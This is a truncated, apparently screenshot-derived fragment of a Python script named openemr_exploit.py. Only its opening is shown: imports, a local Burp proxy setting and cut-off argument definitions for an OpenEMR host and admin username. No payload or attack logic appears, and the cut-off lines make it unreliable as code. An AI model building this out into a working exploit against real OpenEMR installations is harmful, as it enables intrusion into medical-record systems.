 18
19
20 #!/usr/bin/env python
21
22 import argparse
23 import base64
24 import requests
25 import sys
26
27 burp = {'http': 'http://127.0.0.1:8080'}
28
29 ap = argparse.ArgumentParser(description="OpenEMR
30 ap.add_argument("host", help="Path to OpenEMR (Exa
31 ap.add_argument("-u", "--user", help="Admin userna
INSERT openemr_exploit.py